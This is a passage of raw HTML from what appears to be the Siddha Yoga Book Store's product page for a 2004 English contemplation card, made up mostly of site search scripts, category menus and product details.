			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">2004 CONTEMPLATION CARD ENGLISH</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" ><span itemprop="title">2004/2006</span></a></span><i class="delimiter"></i></li><li>2004 CONTEMPLATION CARD ENGLISH</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-3751" class="post-3751 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-siddha-yoga-message first instock purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="images"><img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        2004 CONTEMPLATION CARD ENGLISH    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-hindi/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2004 CONTEMPLATION CARD HINDI</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/2007-pen-sadhana-of-the-heart/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2007_Pen-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2007 PEN-SADHANA OF THE HEART</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.00</span></p>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="tag">2004/2006</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="tag">Siddha Yoga Message</a></span>
    
	
</div>




	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
